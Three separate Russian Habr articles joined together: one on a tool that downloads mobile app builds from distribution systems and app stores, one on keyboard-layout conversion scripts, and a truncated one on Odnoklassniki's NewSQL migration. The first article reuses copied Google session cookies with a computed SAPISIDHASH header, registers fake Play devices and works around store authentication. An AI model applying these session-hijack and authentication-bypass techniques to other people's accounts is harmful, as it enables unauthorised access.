+ [Nexus Repository](#Nexus%20Repository)
* [Заключение](#%D0%97%D0%B0%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D0%B8%D0%B5)
Введение
--------
Как устроена разработка любого приложения? Специалист локально занимается решением какой-либо задачи, правит и тестирует (иногда) код и, когда он готов, отправляет его в систему хранения версий (VCS), чаще всего в Git-репозиторий. Того, как код попадает в VCS, автоматически запускается процесс сборки приложения, результат которого попадает в систему хранения версий (обычно это различные инструменты вроде Nexus, Artifactory и т.д.).
Такой процесс понятен, логичен и применяется при сборке разных приложений, вне зависимости от платформы (мобильные системы, Web, Desktop). Но дальше начинаются интересные различия. Они связаны, главным образом, с развертыванием приложения для тестирования. Когда мы имеем дело с Web, все достаточно просто: готовый артефакт автоматически разворачивается на нужных стендах, тестировщики могут открыть браузер и начать тестирование новой версии. По-другому все обстоит с мобильными приложениями, ведь стенд для тестирования представляет собой мобильное устройство и, чаще всего, не одно и даже не два. А проверять нужно на различных операционных системах, различных производителях и т.д. Для того, чтобы не переносить вручную на многочисленные устройства новые версии, были созданы системы дистрибуции мобильных приложений.
Системы дистрибуции
-------------------
Системы дистрибуции мобильных приложений призваны упростить процесс тестирования и распространения новых версий мобильных приложений по всем необходимым устройствам. По сути, это инструмент для хранения версий, некоторый аналог Nexus, при этом обладающий дополнительным функционалом. Архитектура его достаточно проста. Есть серверная часть, где в различные проекты добавляются новые версии, и приложение на мобильных устройствах, отслеживающих появление новых версий и предлагающих установить их.
Все это работает так:
* Новая версия после сборки попадает в систему дистрибуции.
* Система рассылает уведомление на устройства, где установлено приложение дистрибуции.
* Согласно настройкам, приложение или сразу обновляется, или предлагает установить новую версию.
* Приложение обновляется и можно тестировать!
Схематично это выглядит так:
Схема процесса дистрибуцииТаким образом, мы имеем аналог обычной раскатки новой версии приложения на стенды, роль которых в этом варианте выполняют мобильные устройства iOS и Android.
Конечно, только этим функционалом системы дистрибуции не ограничиваются, каждая из них имеет свои дополнительные «фишки», такие как подготовка и отправка приложений сразу в магазины или подключение различных проверок на безопасность и т.д. У каждой - свои достоинства и недостатки, мы не будем рассматривать их подробно в рамках данной статьи.
А вот о чем действительно хочется поговорить, так это о вариантах интеграции этих систем и способах загрузки из них собранных приложений. Зачем это может быть нужно? Как мы видим на практике, разработка мобильных приложений ведется вне внутреннего контура компании. Заниматься ей могут как отдельные команды внутри самой компании, так и вообще отдельные подрядчики, реализующие такие задачи “под ключ“. Причем во втором случае нередко разработчик отгружает новые релизные версии на проверку и публикацию в маркетплейсы, а у заказчика даже нет исходного кода. Передача версий может осуществляться различными способами, как через системы дистрибуции, так и просто в письме или через файловые обменники.
Как раз тут и проявляется вопрос об интеграции проверок безопасности. На самом деле не так важно, ведется ли разработка подрядчиком или внутренней командой, но есть необходимость как можно раньше уведомлять коллег о возможных проблемах с безопасностью. Самым правильным решением здесь является интеграция с системой дистрибуции мобильных приложений, когда мы не затрагиваем процесс сборки приложения, не влияем на время сборки. А собранная новая версия уходит сразу и на тестирование безопасности, и на функциональное тестирование.
Тут начинается самое интересное, потому что каждая из этих систем имеет свои особенности. Некоторые из них дают скачивать приложения и имеют полноценный API для этого, другие же тщательно закрыты и стремятся максимально погрузить пользователя в свои сервисы. О некоторых из этих интеграций и о том, через что нам пришлось пройти, чтобы добавить загрузку приложений из этих источников, мы с [@npina3v](/users/npina3v) расскажем ниже.
### AppCenter
Это, пожалуй, самая удобная из всех систем, и интеграция с ней не представляет сложности. Здесь есть описанный полноценный API, поиск по версии, скачивание последней доступной версии, нормальный логин по токену. AppCenter - первая интеграция, которую мы добавили, и самая удобная. Все, что нужно было сделать, это изучить документацию, составить несколько методов для получения информации о версии приложения по id:
`https://api.appcenter.ms/v0.1/apps/{owner_name}/{application_identifier}/releases/{id}`
или по версии:
`https://api.appcenter.ms/v0.1/apps/{owner_name}/{application_identifier}/releases?scope=tester`
И потом пройтись по версиям и выбрать нужную. Или можно просто получить последнюю, указав в качестве `id` слово `latest`.
Далее, получить информацию об URL, с которого необходимо скачивать, просто взяв его из информации о версии из параметра `download_url`.
Окрыленные успехом с этой интеграцией, мы взялись за следующие системы в надежде, что они будут столь же продвинутыми.
### Firebase
После покупки Гуглом в 2014 Firebase стал еще более популярным. Сейчас это один из самых используемых продуктов для разработки мобильных приложений. Функционал Firebase огромен, есть и аналитика, и различные инструменты для мониторинга, и удобные средства для тестирования и дистрибуции сборок для альфа и бета-тестеров.
Но единственный способ скачать новую сборку - использовать кнопку в Web-интерфейсе Firebase на странице `Release and Monitor -> App Distribution`. Может, это удобно вручную, но нам-то нужна автоматизация. Как? Смотрите.
Для начала необходимо получить доступ к самому Firebase, то есть пройти аутентификацию через Google SSO. К сожалению, нормального способа сделать это не нашлось, и мы стали экспериментировать и смотреть, какие Cookie влияют на доступ. По итогу, с пятью Cookie из всего списка можно полгода автоматизированно подключаться через Google SSO. Для того, чтобы получить эти токены, необходимо залогиниться в Firebase, открыть инструменты разработчика и сохранить значение 5 необходимых параметров:
* `SID`
* `HSID`
* `SSID`
* `APISID`
* `SAPISID`
Cookie, получаемые в результате аутентификации в FirebaseОднако, для успешного прохождения аутентификации необходим еще один параметр, который отправляется в заголовке `Authorization`, а именно некий `SAPISIDHASH`. Высчитать его несложно, достаточно воспользоваться функцией:
```
def calculate_sapisid_hash(self):
"""Calculates SAPISIDHASH based on cookies. Required in authorization to download app from firebase"""
epoch = int(time())
sha_str = ' '.join([str(int(epoch)), self.SAPISID, self.url])
sha = sha1(sha_str.encode())
return f'SAPISIDHASH {int(epoch)}_{sha.hexdigest()}'
```
Окей, доступ мы получили, но само приложение пока все равно недоступно - нужно осуществить запрос к внутренним API, которые как раз используют вычисленные нами куки для доступа. Изучив запросы на скачивание разных версий приложения, мы нашли закономерность: меняется только 4 параметра в запросе. И если вручную вытащить их, то можно автоматизировать дистрибуцию приложений из Firebase, обновляя только один параметр - код релиза, который меняется для каждой новой сборки.
Самый простой способ это сделать - зайти в Firebase на страницу `Release & Monitor -> App Distribution`, открыть инструменты разработчика и нажать на большую кнопку “Download“.
Единственная возможность скачать приложение из Firebase После этого, на вкладке Network мы увидим запрос вида `https://firebaseappdistribution-pa.clients6.google.com/v1/projects/{project_id}/apps/{app_id}/releases/{app_code}:getLatestBinary?alt=json&key={api_key}`
Запрос на скачивание приложенияИтак, теперь у нас есть все параметры для того, чтобы скачивать последнюю версию приложения из Firebase.
Конечно, это далеко не самое удобное решение, ведь требуется целых 10 обязательных параметров для запуска, но, учитывая, что Firebase не имеет открытого API для скачивания и тестирования приложений, это пока единственный вариант. Мы написали им и спросили, не планируют ли они добавить API и получили отрицательный ответ.
### Google Play
Казалось бы, раз уже реализован Google SSO, то и приложения из маркета скачивать можно без проблем. На самом деле, все гораздо сложнее и логика аутентификации и скачивания приложения из Google Play совсем другая.
Для скачивания приложений нам нужно зарегистрированное устройство в нашем аккаунте, его `gsfid` и токен. Последний можно получить с помощью различных хаков на устройстве, но для первоначальной настройки это сложно и неудобно.
Поэтому мы реализовали регистрацию фейкового устройства и автоматическое получение нужных параметров. То есть, при первом запуске с логином и паролем мы получаем нужные данные и скачиваем приложение. В ходе работы сначала будет произведен логин в Google Play, который создаст для нас фейковый девайс (сейчас это Pixel 2, Android 9, api 28) и получим необходимую информацию в виде `gsfid` зарегистрированного телефона и токен для аутентификации. Этой комбинации будет достаточно для повторного переиспользования без регистрации бесконечного количества новых девайсов.
После запуска получим примерно следующий вывод, данные из которого можно использовать в дальнейшем для загрузки приложений
Пример регистрации устройстваТеперь для загрузки кроме `gsfid` и токена понадобится лишь один параметр - `package name`, удобно! Также, для загрузки приложения оно должно быть «куплено» или, проще говоря, подтверждена его загрузка в аккаунт. Это мы тоже добавили и при скачивании "покупка" она будет выполнена автоматически (работает только для бесплатных приложений).
Теперь можно скачивать официальные, не перепакованные сборки apk напрямую из Google Play, меняя лишь имя пакета в параметрах запуска. На данный момент это работает только для apk файлов. В последнее время все больше компаний выкладывают свои приложения в виде `android app bundle (aab)`, а в этом случае возможна некорректная установка скачанного файла. В ближайшем будущем мы планируем реализовать возможность скачивания `aab` или `split-apk`.
Все, дело сделано. Как только мы отметили успешную интеграцию с Play Store, Google обновил пользовательское соглашение и изменил правила логина, сильно усложнив авторизацию по паролю приложения (app password). Раньше при ошибке авторизации можно было подтвердить доступ через браузер и ошибка исчезала, но с недавних пор такой трюк недоступен. Пришлось долго искать новое решение и смотреть, что поменялось в процессе аутентификации. Честно говоря, до сих пор не понимаю, какой магией это заработало, но для решения проблемы пришлось добавить [ssl verify](https://www.geeksforgeeks.org/ssl-certificate-verification-python-requests/) в запросы и использовать строго определенные версии библиотек. Спасибо за это добрым людям, которые поддерживают [googleplay-api](https://github.com/NoMore201/googleplay-api) репозиторий.
В коде это выглядит примерно следующим образом:
```
class SSLContext(ssl.SSLContext):
def set_alpn_protocols(self, protocols):
"""
ALPN headers cause Google to return 403 Bad Authentication.
"""
pass
class AuthHTTPAdapter(requests.adapters.HTTPAdapter):
def init_poolmanager(self, *args, **kwargs):
"""
Secure settings from ssl.create_default_context(), but without
ssl.OP_NO_TICKET which causes Google to return 403 Bad
Authentication.
"""
context = SSLContext()
context.set_ciphers(ssl_.DEFAULT_CIPHERS)
context.verify_mode = ssl.CERT_REQUIRED
context.options &= ~0x4000
self.poolmanager = PoolManager(*args, ssl_context=context, **kwargs)
```
### Apple App Store
AppStore имеет более закрытый API, чем Google Play, но функционал двух этих систем дистрибуции очень похож. Также происходит скачивание архива с файлами приложения, только в случае AppStore есть выбор, какой параметр задать, - либо bundle id, либо id приложения в магазине (его можно получить, банально скопировав id из адреса страницы).
Пример получения id приложения из AppStoreТут нам очень сильно упростила жизнь уже готовая реализация загрузки приложений [ipatool](https://github.com/majd/ipatool) и ее интерпретация на Python [ipatool-py](https://github.com/NyaMisty/ipatool-py). Поэтому мы просто включили ее к себе, объединив тем самым несколько систем дистрибуции.
Однако есть некоторые нюансы для логина и последующего запуска приложения. Уже достаточно давно Apple запретила создавать учетки без двухфакторной аутентификации, и при первом логине обязательно будет необходимо устройство с работающим Apple-аккаунтом для получения кода двухфакторной аутентификации (или же можно получить код по смс/почте).
Пример получение 2FA при первом логинеДальше полученный код нужно просто подставить в параметр пароля в конец слитно, после чего логин заработает, а такая сессия будет жить долго.
По аналогии с Play Market от Google, приложение также должно быть «куплено», а точнее подтверждено намерение скачать и установить его. На данный момент это происходит автоматически, то есть можно скачивать любые приложения, вне зависимости от того, были они установлены ранее или нет.
Ну и последний момент. Скачанные таким способом приложения будут запускаться в неизменном виде только на устройствах с тем же самым Apple Id, из-под которого они были загружены. Для того, чтобы снять это ограничение, необходимо получить расшифрованный ipa-файл из памяти на устройстве с Jailbreak и только потом переносить его и устанавливать на любом другом Apple Id (или даже без него).
### Nexus Repository
Как ни странно, достаточно часто при разработке приложений в закрытом контуре в качестве системы для хранений версий используется корпоративный Nexus. Также это бывает удобно, если приложения приходят от подрядчиков и, чтобы не выкладывать их на различные ресурсы или файловые шары, можно достаточно легко настроить настроить проксирование или зеркалирование необходимых пакетов через Nexus. Схема простая: подрядчик на своей стороне заливает приложение в Nexus, а Nexus на стороне заказчика “перекладывает” его к себе. Никаких внешних файловых обменников, все строго, прозрачно и удобно. Но, так как Nexus из коробки не поддерживает загрузку android и ios дистрибутивов, приходится идти на небольшие хитрости и загружать их в mvn-репозиторий. Если у кого-то также возникнет необходимость в загрузке приложений в Nexus, то для удобства можно воспользоваться небольшим снипетом для Android:
```
deploy_to_nexus() {
echo "deploy_to_nexus"
packaging="apk"
file_name="app-prod-debug.apk"
groupId="com.appsec.mobile"
artifactId="app-prod-debug"
war_version="1.0"
mvn deploy:deploy-file -DgeneratePom=true -DrepositoryId=maven-dev -Durl=https://nexus.dynamicmobilesecurity.com/repository/maven-releases/ \
-Dpackaging=$packaging \
-Dfile=$file_name \
-DgroupId=$groupId \
-DartifactId=$artifactId \
-Dversion=$war_version \
|| exit 1
}
deploy_to_nexus
```
Или аналогичным для iOS:
```
deploy_to_nexus() {
echo "deploy_to_nexus"
packaging="ipa"
file_name="RickAndMorty.ipa"
groupId="example.RickAndMorty"
artifactId="RickAndMorty"
war_version="1.0"
mvn deploy:deploy-file -DgeneratePom=true -DrepositoryId=maven-dev -Durl=https://nexus.dynamicmobilesecurity.com/repository/maven-releases/ \
-Dpackaging=$packaging \
-Dfile=$file_name \
-DgroupId=$groupId \
-DartifactId=$artifactId \
-Dversion=$war_version \
|| exit 1
}
deploy_to_nexus
```
Загрузка из Nexus тоже не является чем-то особенным. Можно скачать по прямой ссылке или провести поиск и выбрать интересующую или последнюю версию. Спасибо полноценному API за то, что оба эти пути достаточно просто реализуемы. Мы пошли по второму, и при загрузке ищем в указанном репозитории либо последнюю, либо указанную версию.
Заключение
----------
В результате наших трудов и стараний появился [единый репозиторий](https://github.com/Dynamic-Mobile-Security/mdast-cli) для загрузки приложений из AppCenter, Firebase, Google Play, Apple AppStore и Nexus. Разрабатывали мы его для того, чтобы скачанные приложения можно было загружать в наш анализатор мобильных приложений. Но те, кому нужна просто загрузка файла, могут просто указать параметр запуска `--download_only`и тогда скрипт завершит свою работу сразу после загрузки приложения. Поставляется в виде [исходного кода](https://github.com/Dynamic-Mobile-Security/mdast-cli), [Python-пакета](https://pypi.org/project/mdast-cli/) и [docker-образа](https://hub.docker.com/r/mobilesecurity/mdast_cli), кому как удобнее использовать.
Надеюсь, что вам было интересно прочитать о сложностях в процессе интеграции с различными системами. После такой работы очень сильно начинаешь ценить продукты, у которых есть полноценный, задокументированный и понятный API. Работать с ними - одно удовольствие, и никакого ночного дебаггинга API какого-нибудь Firebase!
Мы продолжим развивать этот небольшой инструмент, добавлять новые интеграции и поддерживать существующие. В ближайших планах у нас реализация интеграций с Huawei AppGallery и рядом Российских магазинов приложений - NashStore, Ru Store и др. Очень надеюсь, что их API будет удобным и не принесет новых сюрпризов.
Спасибо за внимание и до скорых встреч!
|
https://habr.com/ru/post/673520/
| null |
ru
| null |
# Полезные мелочи: перекодировка неправильной раскладки
Часто случается, что текст набран в неправильной раскладке.
Владение методом слепого набора, конечно, существенно уменьшает эту вероятность, но казусы всё равно случаются.
Особенно обидно, если текст довольно большой и перенабирать лень.
##### 1. unix way
Самое очевидное — написать перекодировщик из stdin в stdout:
`#!/usr/bin/perl -CS
use utf8;
$lat=q(`~!@#$%^&qwertyuiop[]asdfghjkl;'zxcvbnm,./QWERTYUIOP{}ASDFGHJKL:"|ZXCVBNM<>?);
$cyr=q(ёЁ!"№;%:?йцукенгшщзхъфывапролджэячсмитьбю.ЙЦУКЕНГШЩЗХЪФЫВАПРОЛДЖЭ/ЯЧСМИТЬБЮ,);
while(<>) { eval "tr{$lat$cyr}{$cyr$lat}"; print; }`
*/\* '-CS' тут устанавливает кодировку utf8 для stdin и stdout, 'use utf8' — кодировку самого текста скрипта.
В принципе, можно засунуть всё это в однострочник:
`perl -CS -Mutf8 -pe 'tr/qwerty...цйук.../йцук...qwert.../;'`
\*/*
Upd:
Вместо perl можно использовать более дефолтовый sed:
`sed -e 'y/qwerty...цйук.../йцук...qwerty.../'`
Этот скрипт вполне естественно прикрутить, например, в klipper из kde:
Для регулярного выражения `.*` (любой текст), команда: `echo -n "%s" | translit`
В gnome наверняка есть что-нибудь похожее.
Правда, вызвать его не очень удобно, поскольку klipper не умеет привешивать хоткеи на отдельные действия:
1. Выделить текст
2. Поместить в буффер
3. Вызвать меню действий
4. Выбрать действие (курсором)
5. Вставить текст из буффера
##### 2. xclip
С помощью утилитки xclip можно вытаскивать текст из буфера и помещать его обратно.
Причём можно обрабатывать как буфер обмена (clipboard), так и текст выделенный мышью (primary selection).
Команда: `xclip -out | translit | xclip -in`
Перекодирует выделенное левой кнопкой мыши, результат можно вставить средней кнопкой мыши.
Чтобы обрабатывать не мышиное выделение, а буфер обмена:
`xclip -out -sel clip| translit | xclip -in -sel clip`
##### 3. xdotool
Универсальной команды «поместить выделенный текст в буфер/из буфера» в иксах нету.
Зато в большинстве программ это выполняется нажатиями Ctrl-C/Ctrl-V.
Нажатия этих клавиш можно симулировать утилитой xdotool.
Команда в результате получется такая:
`xdotool key 'ctrl+c'; xclip -out -sel clip | translit | xclip -in -sel clip; xdotool key 'ctrl+v'`
Её можно повесить на глобальный хот-кей.
1. Выделяем текст как угодно
2. Нажимаем хот-кей
|
https://habr.com/ru/post/105104/
| null |
ru
| null |
# NewSQL = NoSQL+ACID
До недавнего времени в Одноклассниках около 50 ТБ данных, обрабатываемых в реальном времени, хранилось в SQL Server. Для такого объема обеспечить быстрый и надежный, да еще и устойчивый к отказу ЦОД доступ, используя SQL СУБД, практически невозможно. Обычно в таких случаях используют одно из NoSQL-хранилищ, но не всё можно перенести в NoSQL: некоторые сущности требуют гарантий ACID-транзакций.
Это подвело нас к использованию NewSQL-хранилища, то есть СУБД, предоставляющей отказоустойчивость, масштабируемость и быстродействие NoSQL-систем, но при этом сохраняющей привычные для классических систем ACID-гарантии. Работающих промышленных систем этого нового класса немного, поэтому мы реализовали такую систему сами и запустили ее в промышленную эксплуатацию.
Как это работает и что получилось — читай под катом.
Сегодня ежемесячная аудитория «Одноклассников» составляет более 70 млн уникальных посетителей. Мы [входим в пятерку](https://www.similarweb.com/top-websites/category/internet-and-telecom/social-network) крупнейших соцсетей мира, и в двадцатку сайтов, на которых пользователи проводят больше всего времени. Инфраструктура «ОК» обрабатывает очень высокие нагрузки: более миллиона HTTP-запросов/сек на фронты. Части парка серверов в количестве более 8000 штук расположены близко друг от друга — в четырех московских дата-центрах, что позволяет обеспечивать сетевую задержку менее 1 мс между ними.
Мы используем Cassandra с 2010 года, начиная с версии 0.6. Сегодня в эксплуатации несколько десятков кластеров. Самый быстрый кластер обрабатывает более 4 млн операций в секунду, а крупнейший хранит 260 Тб.
Однако всё это обычные NoSQL-кластеры, использующиеся для хранения [слабо согласованных](https://ru.wikipedia.org/wiki/%D0%A1%D0%BE%D0%B3%D0%BB%D0%B0%D1%81%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C_%D0%B2_%D0%BA%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D0%BE%D0%BC_%D1%81%D1%87%D1%91%D1%82%D0%B5) данных. Нам же хотелось заменить основное консистентное хранилище, Microsoft SQL Server, которое использовалось с момента основания «Одноклассников». Хранилище состояло из более чем 300 SQL Server Standard Edition машин, на которых содержалось 50 Тб данных — бизнес-сущностей. Эти данные модифицируются в рамках ACID-транзакций и требуют [высокой согласованности](https://ru.wikipedia.org/wiki/ACID).
Для распределения данных по нодам SQL Server мы использовали как вертикальное, так и горизонтальное [партиционирование](https://en.wikipedia.org/wiki/Partition_(database)) (шардирование). Исторически мы использовали простую схему шардирования данных: каждой сущности сопоставлялся токен — функция от ID сущности. Сущности с одинаковым токеном помещались на один SQL-сервер. Отношение типа master-detail реализовывалось так, чтобы токены основной и порожденной записи всегда совпадали и находились на одном сервере. В социальной сети почти все записи порождаются от имени пользователя — значит, все данные пользователя в пределах одной функциональной подсистемы хранятся на одном сервере. То есть в бизнес-транзакции почти всегда участвовали таблицы одного SQL-сервера, что позволяло обеспечивать согласованность данных с помощью локальных ACID-транзакций, без необходимости использования [медленных и ненадежных](https://en.wikipedia.org/wiki/Two-phase_commit_protocol) распределенных ACID-транзакций.
Благодаря шардингу и для ускорения работы SQL:
* Не используем Foreign key constraints, так как при шардировании ID сущности может находиться на другом сервере.
* Не используем хранимые процедуры и триггеры из-за дополнительной нагрузки на ЦПУ СУБД.
* Не используем JOINs из-за всего вышеперечисленного и множества случайных чтений с диска.
* Вне транзакции для уменьшения взаимоблокировок используем уровень изоляции Read Uncommitted.
* Выполняем только короткие транзакции (в среднем короче 100 мс).
* Не используем многорядные UPDATE и DELETE из-за большого количества взаимоблокировок — обновляем только по одной записи.
* Запросы всегда выполняем только по индексам — запрос с планом полного просмотра таблицы для нас означает перегрузку БД и ее отказ.
Эти шаги позволили выжать из SQL-серверов почти максимум производительности. Однако проблем становилось всё больше и больше. Давайте их рассмотрим.
Проблемы с SQL
--------------
* Поскольку мы использовали самописный шардинг, добавление новых шардов выполнялось администраторами вручную. Всё это время масштабируемые реплики данных не обслуживали запросы.
* По мере роста количества записей в таблице снижается скорость вставки и модификации, при добавлении индексов к существующей таблице скорость падает кратно, создание и пересоздание индексов идёт с даунтаймом.
* Наличие в production небольшого количества Windows для SQL Server затрудняет управление инфраструктурой
Но главная проблема —
Отказоустойчивость
------------------
У классического SQL-сервера плохая отказоустойчивость. Допустим, у вас всего один сервер базы данных, и он отказывает раз в три года. В это время сайт не работает 20 минут, это приемлемо. Если у вас 64 сервера, то сайт не работает уже раз в три недели. А если у вас 200 серверов, то сайт не работает каждую неделю. Это проблема.
Что можно сделать для повышения отказоустойчивости SQL-сервера? Википедия предлагает нам построить [высокодоступный кластер](https://en.wikipedia.org/wiki/High-availability_cluster): где в случае отказа любого из компонентов есть дублирующий.
Это требует парка дорогостоящего оборудования: многочисленное дублирование, оптоволокно, хранилища общего доступа, да и включение резерва работает ненадежно: около 10% включений заканчиваются отказом резервной ноды паровозиком за основной нодой.
Но главный недостаток такого высокодоступного кластера — нулевая доступность при отказе дата-центра, в котором он стоит. У «Одноклассников» четыре дата-центра, и нам необходимо обеспечивать работу при полной аварии в одном из них.
Для этого можно было бы применить [Multi-Master](https://technet.microsoft.com/en-us/library/ms151196.aspx) репликацию, встроенную в SQL Server. Это решение сильно дороже за счет стоимости софта и страдает от хорошо известных проблем с репликацией — непредсказуемых задержек транзакций при синхронной репликации и задержек в применении репликаций (и, как следствие, потерянных модификаций) при асинхронной. Подразумевающееся же [ручное разрешение конфликтов](https://docs.microsoft.com/en-us/sql/relational-databases/replication/transactional/peer-to-peer-conflict-detection-in-peer-to-peer-replication) делает этот вариант полностью неприменимым для нас.
Все эти проблемы требовали кардинального решения и мы приступили к их детальному анализу. Здесь нам нужно познакомиться с тем, что в основном делает SQL Server — транзакциями.
Простая транзакция
------------------
Рассмотрим простейшую, с точки зрения прикладного SQL-программиста, транзакцию: добавление фотографии в альбом. Альбомы и фотографии хранятся в разных табличках. У альбома есть счетчик публичных фотографий. Тогда такая транзакция разбивается на следующие шаги:
1. Блокируем альбом по ключу.
2. Создаем запись в таблице фотографий.
3. Если у фотографии публичный статус, то накручиваем в альбоме счетчик публичных фотографий, обновляем запись и коммитим транзакцию.
Или в виде псевдокода:
```
TX.start("Albums", id);
Album album = albums.lock(id);
Photo photo = photos.create(…);
if (photo.status == PUBLIC ) {
album.incPublicPhotosCount();
}
album.update();
TX.commit();
```
Мы видим, что самый распространённый сценарий бизнес транзакции — прочитать данные из БД в память сервера приложений, что-то изменить и сохранить новые значения обратно в БД. Обычно в такой транзакции мы обновляем несколько сущностей, несколько таблиц.
При выполнении транзакции может произойти конкурентное модифицирование тех же самых данных из другой системы. Например, Антиспам может решить, что пользователь какой-то подозрительный и поэтому все фотографии у пользователя более не должны быть публичными, их нужно отправить на модерацию, а значит поменять photo.status на какое-то другое значение и открутить соответствующие счетчики. Очевидно, что если данная операция будет происходить без гарантий атомарности применения и изоляции конкурирующих модификаций, как в [ACID](https://ru.wikipedia.org/wiki/ACID), то результат будет не тем, что необходимо — или счетчик фото будет показывать неправильное значение, или не все фото отправятся на модерацию.
Подобного кода, манипулирующего с различными бизнес-сущностями в рамках одной транзакции, за всё время существования Одноклассников написано очень много. По опыту же миграций на NoSQL с [Eventual Consistency](https://en.wikipedia.org/wiki/Eventual_consistency) мы знаем, что самые большие сложности (и временные затраты) вызывает необходимость разрабатывать код, направленный на поддержание согласованности данных. Поэтому главным требованием к новому хранилищу мы считали обеспечение для прикладной логики настоящих ACID-транзакций.
Другими, не менее важными, требованиями были:
* При отказе дата-центра должны быть доступны и чтение, и запись в новое хранилище.
* Сохранение текущей скорости разработки. То есть при работе с новым хранилищем количество кода должно быть приблизительно тем же самым, не должно появляться необходимости дописывать что-то в хранилище, разрабатывать алгоритмы разрешения конфликтов, поддержания вторичных индексов и т.п.
* Скорость работы нового хранилища должна быть достаточно высокой, как при чтении данных, так и при обработке транзакций, что эффективно означало неприменимость академически строгих, универсальных, но медленных решений, как, например, [двухфазных коммитов](https://en.wikipedia.org/wiki/Two-phase_commit_protocol).
* Автоматическое масштабирование на лету.
* Использование обычных дешёвых серверов, без необходимости покупки экзотических железяк.
* Возможность развития хранилища силами разработчиков компании. Иными словами, приоритет отдавался своим или основанным на открытом коде решениям, желательно на Java.
Решения, решения
----------------
Анализируя возможные решения, мы пришли к двум возможным выборам архитектуры:
Первый — взять любой SQL-сервер и реализовать нужную отказоустойчивость, механизм масштабирования, отказоустойчивый кластер, разрешение конфликтов и распределенные, надежные и быстрые ACID-транзакции. Мы оценили этот вариант как весьма нетривиальный и трудоемкий.
Второй вариант — взять готовое NoSQL-хранилище с реализованным масштабированием, отказоустойчивым кластером, разрешением конфликтов и реализовать транзакции и SQL самим. На первый взгляд даже задача реализации SQL, не говоря уж об ACID транзакциях, выглядит задачкой на года. Но потом мы поняли, что набор возможностей SQL, который мы используем на практике, далек от ANSI SQL так же далеко, как [Cassandra CQL](https://en.wikipedia.org/wiki/Apache_Cassandra#Cassandra_Query_Language) далек от ANSI SQL. Приглядевшись еще повнимательнее к CQL, мы поняли, что он достаточно близок к тому, что нам нужно.
Cassandra и CQL
---------------
Итак, чем же интересна Cassandra, какими возможностями она обладает?
Во-первых, здесь можно создавать таблицы с поддержкой различных типов данных, можно делать SELECT или UPDATE по первичному ключу.
```
CREATE TABLE photos (id bigint KEY, owner bigint,…);
SELECT * FROM photos WHERE id=?;
UPDATE photos SET … WHERE id=?;
```
Для обеспечения согласованности данных реплик, Cassandra использует [кворумный подход](https://en.wikipedia.org/wiki/Quorum_(distributed_computing)). В простейшем случае это означает, что при размещении трех реплик одного и того же ряда на разных нодах кластера, запись считается успешной, если большинство нод (т.е две из трех) подтвердили успешность этой операции записи. Данные ряда считаются согласованными, если при чтении большинство нод были опрошены и подтвердили их. Таким образом, при наличии трёх реплик гарантируется полная и мгновенная согласованность данных при отказе одной ноды. Такой подход позволил нам реализовать еще более надёжную схему: всегда отправлять запросы на все три реплики, дожидаясь ответа от двух самых быстрых. Запоздавший ответ третьей реплики в таком случае отбрасывается. У запоздавшей с ответом ноды при этом могут быть серьезные проблемы — тормоза, сборка мусора в JVM, direct memory reclaim в linux kernel, сбой железа, отключение от сети. Однако на операции клиента и на данные это никак не влияет.
Подход, когда мы обращаемся к трём нодам, а получаем ответ от двух, называется [спекуляцией](https://en.wikipedia.org/wiki/Speculative_execution): запрос на лишние реплики отправляется еще до того, как «отвалиться».
Ещё одним из преимуществ Cassandra является Batchlog — механизм, гарантирующий либо полное применение, либо полное неприменение пакета вносимых вами изменений. Это позволяет нам решить A в ACID — атомарность из коробки.
Самое близкое к транзакциям в Cassandra — это так называемые "[lightweight transactions](https://docs.datastax.com/en/cql/3.3/cql/cql_using/useInsertLWT.html)". Но от «настоящих» ACID-транзакций они далеки: на самом деле, это возможность сделать [CAS](https://en.wikipedia.org/wiki/Compare-and-swap) на данных только одной записи, используя консенсус по тяжеловесному протоколу Paxos. Поэтому скорость таких транзакций невелика.
Чего нам не хватило в Cassandra
-------------------------------
Итак, нам предстояло реализовать в Cassandra настоящие ACID-транзакции. С использованием которых мы могли бы легко реализовать две других удобных возможности классических DBMS: консистентные быстрые индексы, что позволило бы нам выполнять выборки данных не только по первичному ключу и обычный генератор монотонных автоинкрементных ID.
#### C\*One
Так родилась новая СУБД **C\*One**, состоящая из трех типов серверных нод:
* Хранилища — (почти) стандартные серверы Cassandra, отвечающие за хранение данных на локальных дисках. По мере роста нагрузки и объема данных их количество можно легко масштабировать до десятков и сотен.
* Координаторы транзакций — обеспечивают исполнение транзакций.
* Клиенты — серверы приложений, реализующие бизнес-операции и инициирующие транзакции. Таких клиентов могут быть тысячи.
Серверы всех типов состоят в общем кластере, используют внутренний протокол сообщений Cassandra для общения друг с другом и [gossip](https://en.wikipedia.org/wiki/Gossip_protocol) для обмена кластерной информацией. С помощью Heartbeat серверы узнают о взаимных отказах, поддерживают единую схему данных — таблицы, их структуру и репликацию; схему партиционирования, топологию кластера, и т.п.
#### Клиенты
Вместо стандартных драйверов используется режим Fat Сlient. Такая нода не хранит данных, но может выступать в роли координатора исполнения запросов, то есть Клиент сам выполняет функцию координатора своих запросов: опрашивает реплики хранилища и разрешает конфликты. Это не только надежнее и быстрее стандартного драйвера, требующего коммуникации с удаленным координатором, но и позволяет управлять передачей запросов. Вне открытой на клиенте транзакции запросы направляются в хранилища. Если же клиент открыл транзакцию, то все запросы в рамках транзакции направляются в координатор транзакций.
Координатор транзакций C\*One
-----------------------------
Координатор — то, что мы реализовали для C\*One с нуля. Он отвечает за управление транзакциями, блокировками и порядком применения транзакций.
Для каждой обслуживаемой транзакции координатор генерирует временную метку: каждая последующая больше, чем у предыдущей транзакции. Поскольку в Cassandra система разрешения конфликтов основана на временных метках (из двух конфликтных записей актуальной считается с позднейшей временной меткой), то конфликт будет всегда разрешен в пользу последующей транзакции. Таким образом мы реализовали [часы Лэмпорта](https://ru.wikipedia.org/wiki/%D0%A7%D0%B0%D1%81%D1%8B_%D0%9B%D1%8D%D0%BC%D0%BF%D0%BE%D1%80%D1%82%D0%B0) — дешевый способ разрешения конфликтов в распределенной системе.
Блокировки
----------
Для обеспечения изоляции мы решили использовать самый простой способ — пессимистичные блокировки по первичному ключу записи. Другими словами, в транзакции запись необходимо сначала заблокировать, только затем прочитать, модифицировать и сохранить. Только после успешного коммита запись может быть разблокирована, чтобы конкурирующие транзакции могли ее использовать.
